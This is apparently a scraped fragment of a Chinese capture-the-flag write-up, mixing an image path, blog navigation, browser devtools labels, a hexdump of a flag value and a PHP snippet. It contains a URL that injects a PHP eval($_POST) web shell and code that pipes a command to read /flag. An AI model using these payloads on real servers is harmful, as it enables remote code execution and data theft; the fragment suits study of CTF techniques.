 localhost:20001/?a=eval($_POST[1]);
2
miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE misc 渗透 答案 书袋 其他
0000000 f l a g { 0 c f 2 e d e b - e 4 0000020 c 3 - 4 9 5 0 - a b 4 d - 1 7 9 0000040 2 6 5 3 8 b c 1 f }
Elements Console Performance insights Sources Network Performance Memory Application Lighthouse HackBar 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
while ($a != "}") {
$out = $out.$a;
$a = fread($file, 1);
}
return $out;
}
fputs($file[0], "! /flag\n");
sleep("2");
$data = readln($file[1]);
echo $data ."}";